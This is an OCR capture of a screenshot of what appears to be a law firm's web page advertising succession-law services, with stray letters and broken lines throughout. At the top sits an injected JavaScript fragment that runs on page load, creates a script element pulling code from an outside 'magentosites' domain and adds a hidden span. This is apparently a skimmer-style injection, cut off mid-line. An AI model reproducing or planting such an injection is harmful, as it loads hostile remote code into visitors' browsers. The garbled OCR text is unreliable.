
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
T
SUCESSÕES
N
O PRAA possui profissionais especializados na prestação de
serviços judiciais e extrajudiciais, bem como consultorias
T
relativas às demandas do direito das sucessões, tais como
C